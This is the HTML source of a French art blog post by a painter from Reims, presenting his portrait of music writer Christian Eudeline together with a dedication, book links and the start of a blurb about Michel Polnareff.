

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html
body_size: 29448
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://desportraitsdemaitre.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="desportraitsdemaitre - Atom" href="http://desportraitsdemaitre.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="desportraitsdemaitre - RSS" href="http://desportraitsdemaitre.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="desportraitsdemaitre - Atom" href="https://www.blogger.com/feeds/7276774141069089144/posts/default" />

<link rel="alternate" type="application/atom+xml" title="desportraitsdemaitre - Atom" href="http://desportraitsdemaitre.blogspot.com/feeds/2484127039814545704/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s640/Eudeline+P.jpg' rel='image_src'/>
<meta content='http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html' property='og:url'/>
<meta content='Christian Eudeline' property='og:title'/>
<meta content='     Ce qui me rapproche de lui :     Sa passion pour la musiqu e      &quot;Avec son livre Anti yéyé , Christian Eudeline va plus loin que la fa...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/w1200-h630-p-k-no-nu/Eudeline+P.jpg' property='og:image'/>
<title>desportraitsdemaitre: Christian Eudeline</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #cccccc;
background: #292929 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #dd7700;
}
a:visited {
text-decoration:none;
color: #cc6600;
}
a:hover {
text-decoration:underline;
color: #cc6600;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #333333;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aaaaaa;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #404040;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #404040;
border-left: 0 solid #404040;
border-right: 0 solid #404040;
}
.tabs-inner .widget ul {
background: #222222 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #404040;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #333333;
border-right: 0 solid #404040;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #000000;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #404040;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #404040;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #404040;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #cccccc;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0;
background: #111111;
border: 1px solid #111111;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 1px;
}
.post-body .tr-caption-container {
color: #cccccc;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #888888;
background-color: #303030;
border-bottom: 1px solid #444444;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #404040;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #111111;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #303030;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #404040;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #333333;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #333333;
}
.mobile-index-contents {
color: #cccccc;
}
.mobile-link-button {
background-color: #dd7700;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #000000;
color: #ffffff;
border-top: 1px solid #404040;
border-bottom: 1px solid #404040;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #404040;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7276774141069089144&amp;zx=4fe9a71a-5a0c-42e9-8105-ccf267de4b90' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7276774141069089144&amp;zx=4fe9a71a-5a0c-42e9-8105-ccf267de4b90' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7276774141069089144?po\x3d2484127039814545704\x26origin\x3dhttp://desportraitsdemaitre.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://desportraitsdemaitre.blogspot.com/'>
desportraitsdemaitre
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Artiste peintre rémois, depuis 2007, j'ai pour habitude d'adresser à mes favoris de divers horizons un portrait d'eux. 
La dédicace reçue de Romane Bohringer :
"Merci xavier, Pour votre délicat regard sur nous... Mille baisers" 
est un encouragement parmi bien d'autres. 
Ce blog permet de vous les faire découvrir.
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget Image' data-version='1' id='Image1'>
<h2>"L'Union" du 17 juin 2012</h2>
<div class='widget-content'>
<a href='http://www.lunion.presse.fr/article/autres-actus/portraits-de-maitre'>
<img alt='"L&#39;Union" du 17 juin 2012' height='658' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAdpIDKggfHAPYwYrzgMRkp5e1z7AXNt8e3kKPadMFi-ehDNuBN4v5mzWcbXfS0KiuRbyaOtMcYyWWmLEdim5NDqgAoFWaQ3ph7VvUCmy8cE1sQJGxq3h0h9uLiJdDbteHI6kHWqQjRVY/s760/L%2527Union.jpg' width='760'/>
</a>
<br/>
<span class='caption'>Portraits de Maitre</span>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 3 juillet 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s640/Eudeline+P.jpg' itemprop='image_url'/>
<meta content='7276774141069089144' itemprop='blogId'/>
<meta content='2484127039814545704' itemprop='postId'/>
<a name='2484127039814545704'></a>
<h3 class='post-title entry-title' itemprop='name'>
Christian Eudeline
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2484127039814545704' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s1600/Eudeline+P.jpg"><img alt="" border="0" height="640" id="BLOGGER_PHOTO_ID_5480806014781125826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s640/Eudeline+P.jpg" style="display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 274px;" width="438" /></a><br />
<div style="text-align: center;">
<span style="font-size: x-small;"><br /></span></div>
<div>
<div style="text-align: center;">
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: #d5a6bd; font-size: large;"><b>Ce qui me rapproche de lui :</b></span></div>
<div style="text-align: center;">
<span style="color: #cccccc;"><br /></span></div>
<div style="text-align: center;">
<span face="&quot;trebuchet ms&quot; , sans-serif" style="color: #cccccc;"><b><span style="font-family: &quot;arial&quot;;">Sa passion pour la musiqu</span><span style="font-family: &quot;arial&quot;;">e</span></b></span></div>
<span style="color: #cccccc; font-family: &quot;arial&quot;;"><br /></span>
<br />
<div>
<div style="text-align: justify;">
<span style="color: #cccccc; font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><i><b>"Avec son livre&nbsp;Anti yéyé&nbsp;, Christian Eudeline va plus loin que la façade des artistes interviewés pour débusquer l'homme... ou la femme. Il fait oeuvre d'historien avec rigueur et passion."</b></i></span></div>
</div>
<div align="right">
<span face="&quot;trebuchet ms&quot; , sans-serif" style="color: #cccccc; font-size: x-small;">Jean-Marc Grosdemouge</span><br />
<div style="text-align: center;">
<span face="&quot;trebuchet ms&quot; , sans-serif" style="color: #cccccc; font-size: x-small;"><b style="background-color: #444444; color: #d5a6bd; font-family: arial, helvetica, sans-serif; font-size: x-large;">Sa dédicace :</b></span></div>
<div style="text-align: center;">
<span face="&quot;trebuchet ms&quot; , sans-serif" style="color: #cccccc; font-size: x-small;"><b style="background-color: black; color: #d5a6bd; font-family: arial, helvetica, sans-serif;"><br /></b></span></div>
<div style="text-align: center;">
<span face="&quot;trebuchet ms&quot; , sans-serif" style="color: #cccccc; font-size: x-small;"><b style="background-color: black; color: #d5a6bd; font-family: arial, helvetica, sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7gTOQ0_2CsbG_jp6_wixZGlXfM5BJdZDsNC8gBIL9vbNXKqPrEa5Uf7hjh4v_RAamddzatxrOvQbwBYVEGbhdPxzk65taC_RQf5MnI8SretgGUJB9uB__D1MBObWR1dNRIPBkoN0VIMs/s1600/Eudeline+D.jpg" style="background-color: transparent; font-family: &quot;Times New Roman&quot;; font-weight: 400;"><img alt="" border="0" height="285" id="BLOGGER_PHOTO_ID_5480805027084268690" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7gTOQ0_2CsbG_jp6_wixZGlXfM5BJdZDsNC8gBIL9vbNXKqPrEa5Uf7hjh4v_RAamddzatxrOvQbwBYVEGbhdPxzk65taC_RQf5MnI8SretgGUJB9uB__D1MBObWR1dNRIPBkoN0VIMs/s400/Eudeline+D.jpg" style="display: block; height: 228px; margin: 0px auto 10px; width: 320px;" width="400" /></a></b></span></div>
<br />
<div style="text-align: center;">
<span style="color: #cccccc; font-family: &quot;trebuchet ms&quot;;"><span style="font-size: x-small;"><br /></span></span></div>
<span style="color: #cccccc; font-family: &quot;trebuchet ms&quot;; font-size: 12.48px;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="color: #d5a6bd; font-size: large;"><b>Dans sa bibliograhie&nbsp;:</b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPj6W_yC1EKqEZRm3wEccKVT8p_IBVOUSlV5LLz6qKjKJxR-133ocic8mM1Un6XZSLo6K81ry9Zboc2o9Y3sJD42_Ylqdqseiq3JRorTiatYMVCl9vnoKcKCe4J8YLd5NFbdgt0SjwzOU/s1600/EUDELINE+LIVRE.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPj6W_yC1EKqEZRm3wEccKVT8p_IBVOUSlV5LLz6qKjKJxR-133ocic8mM1Un6XZSLo6K81ry9Zboc2o9Y3sJD42_Ylqdqseiq3JRorTiatYMVCl9vnoKcKCe4J8YLd5NFbdgt0SjwzOU/s400/EUDELINE+LIVRE.jpg" width="253" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.ring.fr/livre/livre.php/livre/daniel-darc-une-vie"><b><span face="&quot;trebuchet ms&quot; , sans-serif">RING</span></b></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://www.youtube.com/watch?v=FS78kCqYy2o"><span face="&quot;trebuchet ms&quot; , sans-serif"><b>INTERVIEW</b></span></a><br />
<br />
<b style="color: #d5a6bd; font-family: arial, helvetica, sans-serif; font-size: x-large;">Recherches associées :</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span face="&quot;trebuchet ms&quot; , sans-serif"><a href="http://desportraitsdemaitre.blogspot.fr/2015/10/dominique-02.html"><b>Dominique A</b></a></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAx55d20WfwlIyQn3ccvwQ4e23YBCIBXFDu1eSSVSBLmjlqKx47ksh2KOy0_kn_JP3Ck0lcpCZqIe1UmT2i3TtWjeaAnVjvecdP8VBfd__WuUBt5hrhkilnZDo9pB1tgjpzQT3gA_1wws/s1600/EUDELINE+LIVRE+02.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAx55d20WfwlIyQn3ccvwQ4e23YBCIBXFDu1eSSVSBLmjlqKx47ksh2KOy0_kn_JP3Ck0lcpCZqIe1UmT2i3TtWjeaAnVjvecdP8VBfd__WuUBt5hrhkilnZDo9pB1tgjpzQT3gA_1wws/s400/EUDELINE+LIVRE+02.jpg" width="251" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.fayard.fr/derriere-les-lunettes-9782213666808"><b><span face="&quot;trebuchet ms&quot; , sans-serif" style="font-size: x-small;">En savoir +</span></b></a></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<div style="text-align: left;">
<span face="&quot;arial&quot; , sans-serif" style="color: #cccccc; font-size: 10.5pt; line-height: 16.8pt; text-align: justify;">La carrière de </span><span face="&quot;arial&quot; , sans-serif" style="color: #cccccc; font-size: 10.5pt; line-height: 16.8pt; text-align: justify;"><b><a href="http://desportraitsdemaitre.blogspot.fr/2015/07/michel-polnareff.html">Michel Polnareff</a></b></span><span face="&quot;arial&quot; , sans-serif" style="color: #cccccc; font-size: 10.5pt; line-height: 16.8pt; text-align: justify;">
commence sur les chapeaux de roue, par deux succès enregistrés dans la seule
année 1966 : La poupée qui fait non et Love Me Please Love Me. Huit ans plus
tard, en 1974, après de nombreux triomphes dans les plus grandes salles de
France et un scandale dont <b><a href="http://undondemaitre.blogspot.fr/2011/09/serge-gainsbourg.html">Gainsbourg</a></b> en personne s&#8217;avoua jaloux (6000 affiches
de concert dévoilant les fesses du chanteur placardées dans tout le pays),
Michel Polnareff s&#8217;exile aux Etats-Unis.&nbsp;</span></div>
</div>
<span face="&quot;arial&quot; , sans-serif" style="font-size: 10.5pt;"><span style="color: #cccccc;"></span></span><br />
<div style="text-align: justify;">
<span face="&quot;arial&quot; , sans-serif" style="font-size: 10.5pt;"><span style="color: #cccccc;"><span face="&quot;arial&quot; , sans-serif" style="font-size: 10.5pt; line-height: 16.8pt;">Naît alors un mythe qui tient à la fois de <b><a href="http://undondemaitre.blogspot.fr/2015/10/oscar-wilde.html">Dorian Gray</a></b> et du Fantôme de
l&#8217;Opéra. Immensément populaire en France, Michel Polnareff est à la fois
présent et absent. Non seulement ses retours ne sont jamais définitifs mais,
alors même qu&#8217;il est bel et bien à Paris, il est capable de rester 900 jours
sans sortir de son hôtel &#8211; autre façon d&#8217;être là sans y être. Par ailleurs,
depuis 1989, aucune nouvelle composition n&#8217;est venue enrichir son répertoire,
